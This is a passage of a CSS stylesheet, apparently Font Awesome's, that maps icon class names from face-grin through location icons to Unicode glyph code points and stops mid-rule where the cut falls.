.fa-face-grin-beam-sweat:before, .fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-face-grin-hearts:before, .fa-grin-hearts:before {
  content: "\f584"; }

.fa-face-grin-squint:before, .fa-grin-squint:before {
  content: "\f585"; }

.fa-face-grin-squint-tears:before, .fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-face-grin-stars:before, .fa-grin-stars:before {
  content: "\f587"; }

.fa-face-grin-tears:before, .fa-grin-tears:before {
  content: "\f588"; }

.fa-face-grin-tongue:before, .fa-grin-tongue:before {
  content: "\f589"; }

.fa-face-grin-tongue-squint:before, .fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-face-grin-tongue-wink:before, .fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-face-grin-wide:before, .fa-grin-alt:before {
  content: "\f581"; }

.fa-face-grin-wink:before, .fa-grin-wink:before {
  content: "\f58c"; }

.fa-face-kiss:before, .fa-kiss:before {
  content: "\f596"; }

.fa-face-kiss-beam:before, .fa-kiss-beam:before {
  content: "\f597"; }

.fa-face-kiss-wink-heart:before, .fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-face-laugh:before, .fa-laugh:before {
  content: "\f599"; }

.fa-face-laugh-beam:before, .fa-laugh-beam:before {
  content: "\f59a"; }

.fa-face-laugh-squint:before, .fa-laugh-squint:before {
  content: "\f59b"; }

.fa-face-laugh-wink:before, .fa-laugh-wink:before {
  content: "\f59c"; }

.fa-face-meh:before, .fa-meh:before {
  content: "\f11a"; }

.fa-face-meh-blank:before, .fa-meh-blank:before {
  content: "\f5a4"; }

.fa-face-rolling-eyes:before, .fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-face-sad-cry:before, .fa-sad-cry:before {
  content: "\f5b3"; }

.fa-face-sad-tear:before, .fa-sad-tear:before {
  content: "\f5b4"; }

.fa-face-smile:before, .fa-smile:before {
  content: "\f118"; }

.fa-face-smile-beam:before, .fa-smile-beam:before {
  content: "\f5b8"; }

.fa-face-smile-plus:before, .fa-smile-plus:before {
  content: "\f5b9"; }

.fa-face-smile-wink:before, .fa-smile-wink:before {
  content: "\f4da"; }

.fa-face-surprise:before, .fa-surprise:before {
  content: "\f5c2"; }

.fa-face-tired:before, .fa-tired:before {
  content: "\f5c8"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fan-table:before {
  content: "\e004"; }

.fa-barn-silo:before, .fa-farm:before {
  content: "\f864"; }

.fa-faucet:before {
  content: "\e005"; }

.fa-faucet-drip:before {
  content: "\e006"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before, .fa-feather-pointed:before {
  content: "\f56b"; }

.fa-fence:before {
  content: "\e181"; }

.fa-field-hockey-stick-ball:before, .fa-field-hockey:before {
  content: "\f44c"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-arrow-down:before, .fa-file-download:before {
  content: "\f56d"; }

.fa-file-arrow-up:before, .fa-file-upload:before {
  content: "\f574"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-binary:before {
  content: "\e182"; }

.fa-file-award:before, .fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-column:before, .fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-dashed-line:before, .fa-page-break:before {
  content: "\f877"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-arrow-right-from-file:before, .fa-file-export:before {
  content: "\f56e"; }

.fa-file-heart:before {
  content: "\e183"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-arrow-right-to-file:before, .fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-alt:before, .fa-file-lines:before, .fa-file-text:before {
  content: "\f15c"; }

.fa-file-magnifying-glass:before, .fa-file-search:before {
  content: "\f865"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-music:before {
  content: "\f8b6"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-edit:before, .fa-file-pen:before {
  content: "\f31c"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-plus-minus:before {
  content: "\e184"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-medical-alt:before, .fa-file-waveform:before {
  content: "\f478"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-file-times:before, .fa-file-xmark:before {
  content: "\f317"; }

.fa-file-archive:before, .fa-file-zipper:before {
  content: "\f1c6"; }

.fa-files:before {
  content: "\e185"; }

.fa-files-medical:before {
  content: "\f7fd"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-canister:before {
  content: "\f8b7"; }

.fa-film-alt:before, .fa-film-simple:before {
  content: "\f3a0"; }

.fa-film-slash:before {
  content: "\e186"; }

.fa-films:before {
  content: "\e187"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-filter-circle-dollar:before, .fa-funnel-dollar:before {
  content: "\f662"; }

.fa-filter-circle-xmark:before {
  content: "\e188"; }

.fa-filter-list:before {
  content: "\e189"; }

.fa-filter-slash:before {
  content: "\e18a"; }

.fa-filters:before {
  content: "\e18b"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-flame:before, .fa-flame:before {
  content: "\f6df"; }

.fa-fire-alt:before, .fa-fire-flame-curved:before {
  content: "\f7e4"; }

.fa-burn:before, .fa-fire-flame-simple:before {
  content: "\f46a"; }

.fa-fire-hydrant:before {
  content: "\e18c"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-fireplace:before {
  content: "\f79a"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fish-cooked:before {
  content: "\f7fe"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-pennant:before, .fa-pennant:before {
  content: "\f456"; }

.fa-flag-alt:before, .fa-flag-swallowtail:before {
  content: "\f74c"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flashlight:before {
  content: "\f8b8"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before, .fa-flask-round-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before, .fa-flask-round-potion:before {
  content: "\f6e1"; }

.fa-floppy-disk:before, .fa-save:before {
  content: "\f0c7"; }

.fa-floppy-disk-circle-arrow-right:before, .fa-save-circle-arrow-right:before {
  content: "\e18d"; }

.fa-floppy-disk-circle-xmark:before, .fa-floppy-disk-times:before, .fa-save-circle-xmark:before, .fa-save-times:before {
  content: "\e18e"; }

.fa-floppy-disk-pen:before {
  content: "\e18f"; }

.fa-floppy-disks:before {
  content: "\e190"; }

.fa-florin-sign:before {
  content: "\e191"; }

.fa-flower:before {
  content: "\f7ff"; }

.fa-flower-daffodil:before {
  content: "\f800"; }

.fa-flower-tulip:before {
  content: "\f801"; }

.fa-flute:before {
  content: "\f8b9"; }

.fa-flux-capacitor:before {
  content: "\f8ba"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-arrow-down:before, .fa-folder-download:before {
  content: "\e053"; }

.fa-folder-arrow-up:before, .fa-folder-upload:before {
  content: "\e054"; }

.fa-folder-blank:before {
  content: "\e192"; }

.fa-folder-bookmark:before {
  content: "\e193"; }

.fa-folder-cog:before, .fa-folder-gear:before {
  content: "\e194"; }

.fa-folder-grid:before {
  content: "\e195"; }

.fa-folder-heart:before {
  content: "\e196"; }

.fa-folder-image:before {
  content: "\e197"; }

.fa-folder-magnifying-glass:before, .fa-folder-search:before {
  content: "\e198"; }

.fa-folder-medical:before {
  content: "\e199"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-music:before {
  content: "\e19a"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-tree:before {
  content: "\f802"; }

.fa-folder-user:before {
  content: "\e19b"; }

.fa-folder-times:before, .fa-folder-xmark:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-case:before {
  content: "\f866"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-fork:before, .fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-fork-knife:before, .fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before, .fa-forward-fast:before {
  content: "\f050"; }

.fa-forward-step:before, .fa-step-forward:before {
  content: "\f051"; }

.fa-franc-sign:before {
  content: "\e19c"; }

.fa-french-fries:before {
  content: "\f803"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-function:before {
  content: "\f661"; }

.fa-futbol-ball:before, .fa-futbol:before, .fa-soccer-ball:before {
  content: "\f1e3"; }

.fa-g:before {
  content: "\e19d"; }

.fa-galaxy:before {
  content: "\e008"; }

.fa-game-board:before {
  content: "\f867"; }

.fa-game-board-alt:before, .fa-game-board-simple:before {
  content: "\f868"; }

.fa-game-console-handheld:before {
  content: "\f8bb"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gamepad-alt:before, .fa-gamepad-modern:before {
  content: "\f8bc"; }

.fa-garage:before {
  content: "\e009"; }

.fa-garage-car:before {
  content: "\e00a"; }

.fa-garage-open:before {
  content: "\e00b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-dashboard:before, .fa-gauge-high:before, .fa-gauge:before, .fa-tachometer-alt-fast:before, .fa-tachometer-alt:before {
  content: "\f625"; }

.fa-gauge-low:before, .fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-gauge-max:before, .fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-gauge-med:before, .fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-gauge-min:before, .fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-gauge-simple-high:before, .fa-gauge-simple:before, .fa-tachometer:before {
  content: "\f62a"; }

.fa-gauge-simple-low:before, .fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-gauge-simple-max:before, .fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-gauge-simple-med:before, .fa-tachometer-average:before {
  content: "\f629"; }

.fa-gauge-simple-min:before, .fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-gavel:before, .fa-legal:before {
  content: "\f0e3"; }

.fa-cog:before, .fa-gear:before {
  content: "\f013"; }

.fa-cogs:before, .fa-gears:before {
  content: "\f085"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gif:before {
  content: "\e19e"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-gingerbread-man:before {
  content: "\f79d"; }

.fa-glass:before {
  content: "\f804"; }

.fa-glass-citrus:before {
  content: "\f869"; }

.fa-glass-empty:before {
  content: "\e19f"; }

.fa-glass-half-empty:before, .fa-glass-half-full:before, .fa-glass-half:before {
  content: "\e1a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before, .fa-glasses-round:before {
  content: "\f5f5"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-snow:before {
  content: "\f7a3"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-golf-ball-tee:before, .fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before, .fa-mortar-board:before {
  content: "\f19d"; }

.fa-gramophone:before {
  content: "\f8bd"; }

.fa-grate:before {
  content: "\e1a1"; }

.fa-grate-droplet:before {
  content: "\e1a2"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grid-3:before, .fa-grid:before {
  content: "\e1a3"; }

.fa-grid-2:before {
  content: "\e1a4"; }

.fa-grid-2-plus:before {
  content: "\e1a5"; }

.fa-grid-4:before {
  content: "\e1a6"; }

.fa-grid-5:before {
  content: "\e1a7"; }

.fa-grip-horizontal:before, .fa-grip:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-guarani-sign:before {
  content: "\e1a8"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-guitar-electric:before {
  content: "\f8be"; }

.fa-guitars:before {
  content: "\f8bf"; }

.fa-gun:before {
  content: "\e1a9"; }

.fa-gun-slash:before {
  content: "\e1aa"; }

.fa-gun-squirt:before {
  content: "\e1ab"; }

.fa-h:before {
  content: "\e1ac"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-h4:before {
  content: "\f86a"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-back-point-down:before {
  content: "\e1ad"; }

.fa-hand-back-point-left:before {
  content: "\e1ae"; }

.fa-hand-back-point-right:before {
  content: "\e1af"; }

.fa-hand-back-point-up:before {
  content: "\e1b0"; }

.fa-allergies:before, .fa-hand-dots:before {
  content: "\f461"; }

.fa-hand-fingers-crossed:before {
  content: "\e1b1"; }

.fa-fist-raised:before, .fa-hand-fist:before {
  content: "\f6de"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-dollar:before, .fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-droplet:before, .fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-medical:before {
  content: "\e05c"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-skull:before {
  content: "\e1b2"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-love:before {
  content: "\e1b3"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-sparkles:before {
  content: "\e05d"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hand-wave:before {
  content: "\e1b4"; }

.fa-hands:before, .fa-sign-language:before, .fa-signing:before {
  content: "\f2a7"; }

.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before, .fa-hands-american-sign-language-interpreting:before, .fa-hands-asl-interpreting:before {
  content: "\f2a3"; }

.fa-hands-bubbles:before, .fa-hands-wash:before {
  content: "\e05e"; }

.fa-hands-clapping:before {
  content: "\e1b5"; }

.fa-hands-holding:before {
  content: "\f4c2"; }

.fa-hand-receiving:before, .fa-hands-holding-diamond:before {
  content: "\f47c"; }

.fa-hands-holding-dollar:before, .fa-hands-usd:before {
  content: "\f4c5"; }

.fa-hands-heart:before, .fa-hands-holding-heart:before {
  content: "\f4c3"; }

.fa-hands-horns:before {
  content: "\e1b6"; }

.fa-hands-praying:before, .fa-praying-hands:before {
  content: "\f684"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hands-helping:before, .fa-handshake-angle:before {
  content: "\f4c4"; }

.fa-handshake-alt:before, .fa-handshake-simple:before {
  content: "\f4c6"; }

.fa-handshake-alt-slash:before, .fa-handshake-simple-slash:before {
  content: "\e05f"; }

.fa-handshake-slash:before {
  content: "\e060"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-drive:before, .fa-hdd:before {
  content: "\f0a0"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-chef:before {
  content: "\f86b"; }

.fa-hat-cowboy:before {
  content: "\f8c0"; }

.fa-hat-cowboy-side:before {
  content: "\f8c1"; }

.fa-hat-santa:before {
  content: "\f7a7"; }

.fa-hat-winter:before {
  content: "\f7a8"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-side-brain:before {
  content: "\f808"; }

.fa-head-side-cough:before {
  content: "\e061"; }

.fa-head-side-cough-slash:before {
  content: "\e062"; }

.fa-head-side-goggles:before, .fa-head-vr:before {
  content: "\f6ea"; }

.fa-head-side-headphones:before {
  content: "\f8c2"; }

.fa-head-side-heart:before {
  content: "\e1b7"; }

.fa-head-side-mask:before {
  content: "\e063"; }

.fa-head-side-medical:before {
  content: "\f809"; }

.fa-head-side-virus:before {
  content: "\e064"; }

.fa-header:before, .fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before, .fa-headphones-simple:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before, .fa-heart-crack:before {
  content: "\f7a9"; }

.fa-heart-half:before {
  content: "\e1b8"; }

.fa-heart-half-alt:before, .fa-heart-half-stroke:before {
  content: "\e1b9"; }

.fa-heart-pulse:before, .fa-heartbeat:before {
  content: "\f21e"; }

.fa-heat:before {
  content: "\e00c"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hard-hat:before, .fa-hat-hard:before, .fa-helmet-safety:before {
  content: "\f807"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-hexagon-divide:before {
  content: "\e1ba"; }

.fa-hexagon-minus:before, .fa-minus-hexagon:before {
  content: "\f307"; }

.fa-hexagon-plus:before, .fa-plus-hexagon:before {
  content: "\f300"; }

.fa-hexagon-xmark:before, .fa-times-hexagon:before, .fa-xmark-hexagon:before {
  content: "\f2ee"; }

.fa-high-definition:before {
  content: "\e1bb"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-highlighter-line:before {
  content: "\e1bc"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home-lg:before, .fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-home-lg-alt:before, .fa-home-simple:before {
  content: "\f80a"; }

.fa-home-user:before {
  content: "\e1bd"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-horizontal-rule:before {
  content: "\f86c"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-horse-saddle:before {
  content: "\f8c3"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-user:before {
  content: "\f80d"; }

.fa-hospital-alt:before, .fa-hospital-wide:before {
  content: "\f47d"; }

.fa-hospitals:before {
  content: "\f80e"; }

.fa-hot-tub-person:before, .fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hourglass-2:before, .fa-hourglass-half:before, .fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-empty:before {
  content: "\f252"; }

.fa-hourglass-3:before, .fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-1:before, .fa-hourglass-start:before {
  content: "\f251"; }

.fa-house:before {
  content: "\e00d"; }

.fa-house-building:before {
  content: "\e1be"; }

.fa-house-crack:before, .fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-day:before {
  content: "\e00e"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-house-heart:before {
  content: "\e1bf"; }

.fa-house-laptop:before, .fa-laptop-house:before {
  content: "\e066"; }

.fa-clinic-medical:before, .fa-house-medical:before {
  content: "\f7f2"; }

.fa-house-night:before {
  content: "\e010"; }

.fa-house-person-depart:before, .fa-house-person-leave:before {
  content: "\e00f"; }

.fa-house-person-arrive:before, .fa-house-person-return:before {
  content: "\e011"; }

.fa-house-signal:before {
  content: "\e012"; }

.fa-house-tree:before {
  content: "\e1c0"; }

.fa-house-turret:before {
  content: "\e1c1"; }

.fa-house-user:before {
  content: "\e065"; }

.fa-hryvnia-sign:before, .fa-hryvnia:before {
  content: "\f6f2"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i:before {
  content: "\e1c2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-ice-skate:before {
  content: "\f7ac"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-heart-music-camera-bolt:before, .fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before, .fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before, .fa-id-card-clip:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-image-landscape:before, .fa-landscape:before {
  content: "\e1c3"; }

.fa-image-polaroid:before {
  content: "\f8c4"; }

.fa-image-polaroid-user:before {
  content: "\e1c4"; }

.fa-image-portrait:before, .fa-portrait:before {
  content: "\f3e0"; }

.fa-image-slash:before {
  content: "\e1c5"; }

.fa-image-user:before {
  content: "\e1c6"; }

.fa-images:before {
  content: "\f302"; }

.fa-images-user:before {
  content: "\e1c7"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-full:before {
  content: "\e1c8"; }

.fa-inbox-arrow-down:before, .fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-arrow-up:before, .fa-inbox-out:before {
  content: "\f311"; }

.fa-inboxes:before {
  content: "\e1c9"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-indian-rupee-sign:before, .fa-indian-rupee:before, .fa-inr:before {
  content: "\e1ca"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before, .fa-industry-windows:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-input-numeric:before {
  content: "\e1cb"; }

.fa-input-pipe:before {
  content: "\e1cc"; }

.fa-input-text:before {
  content: "\e1cd"; }

.fa-integral:before {
  content: "\f667"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-island-tree-palm:before, .fa-island-tropical:before {
  content: "\f811"; }

.fa-italic:before {
  content: "\f033"; }

.fa-j:before {
  content: "\e1ce"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-fighter-jet:before, .fa-jet-fighter:before {
  content: "\f0fb"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joystick:before {
  content: "\f8c5"; }

.fa-jug:before {
  content: "\f8c6"; }

.fa-k:before {
  content: "\e1cf"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kazoo:before {
  content: "\f8c7"; }

.fa-kerning:before {
  content: "\f86f"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keyboard-down:before {
  content: "\e1d0"; }

.fa-keyboard-left:before {
  content: "\e1d1"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kip-sign:before {
  content: "\e1d2"; }

.fa-first-aid:before, .fa-kit-medical:before {
  content: "\f479"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife:before, .fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-l:before {
  content: "\e1d3"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-lamp-desk:before {
  content: "\e014"; }

.fa-lamp-floor:before {
  content: "\e015"; }

.fa-lamp-street:before {
  content: "\e1d4"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before, .fa-landmark-dome:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-arrow-down:before {
  content: "\e1d5"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laptop-mobile:before, .fa-phone-laptop:before {
  content: "\f87a"; }

.fa-laptop-slash:before {
  content: "\e1d6"; }

.fa-lari-sign:before {
  content: "\e1d7"; }

.fa-lasso:before {
  content: "\f8c8"; }

.fa-lasso-sparkles:before {
  content: "\e1d8"; }

.fa-layer-group:before, .fa-layers:before {
  content: "\f5fd"; }

.fa-layer-minus:before, .fa-layers-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before, .fa-layers-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-arrow-alt-left:before, .fa-left:before {
  content: "\f355"; }

.fa-arrow-alt-from-right:before, .fa-left-from-line:before {
  content: "\f348"; }

.fa-left-long:before, .fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-arrows-alt-h:before, .fa-left-right:before {
  content: "\f337"; }

.fa-arrow-alt-to-left:before, .fa-left-to-line:before {
  content: "\f34b"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-light-ceiling:before {
  content: "\e016"; }

.fa-light-switch:before {
  content: "\e017"; }

.fa-light-switch-off:before {
  content: "\e018"; }

.fa-light-switch-on:before {
  content: "\e019"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-lights-holiday:before {
  content: "\f7b2"; }

.fa-line-columns:before {
  content: "\f870"; }

.fa-line-height:before {
  content: "\f871"; }

.fa-chain:before, .fa-link:before {
  content: "\f0c1"; }

.fa-chain-horizontal:before, .fa-link-horizontal:before {
  content: "\e1d9"; }

.fa-chain-horizontal-slash:before, .fa-link-horizontal-slash:before {
  content: "\e1da"; }

.fa-link-simple:before {
  content: "\e1db"; }

.fa-link-simple-slash:before {
  content: "\e1dc"; }

.fa-chain-broken:before, .fa-chain-slash:before, .fa-link-slash:before, .fa-unlink:before {
  content: "\f127"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list-squares:before, .fa-list:before {
  content: "\f03a"; }

.fa-list-check:before, .fa-tasks:before {
  content: "\f0ae"; }

.fa-list-dropdown:before {
  content: "\e1dd"; }

.fa-list-music:before {
  content: "\f8c9"; }

.fa-list-1-2:before, .fa-list-numeric:before, .fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-radio:before {
  content: "\e1de"; }

.fa-list-timeline:before {
  content: "\e1df"; }

.fa-list-tree:before {
  content: "\e1e0"; }

.fa-list-dots:before, .fa-list-ul:before {
  content: "\f0ca"; }

.fa-litecoin-sign:before {
  content: "\e1e1"; }

.fa-loader:before {
  content: "\e1e2"; }

.fa-location:before, .fa-map-marker:before {
  content: "\f041"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-check:before, .fa-map-marker-check:before {
  content: "\f606"; }

.fa-location-crosshairs:before {
  content: "\f601"; }

.fa-location-crosshairs-slash:before {
  content: "\f603"; }

.fa-location-dot:before, .fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-location-dot-slash:before, .fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-location-exclamation:before, .fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-location-minus:before, .fa-map-marker-minus:before {
  content: "\f609"; }

.fa-location-pen:before, .fa-map-marker-edit:before {
  content: "\f607"; }

.fa-location-plus:before, .fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-location-question:before, .fa-map-marker-question:before {
  content: "\f60b"; }

.fa-location-slash:before, .fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-location-smile:before, .fa-map-marker-smile:before {
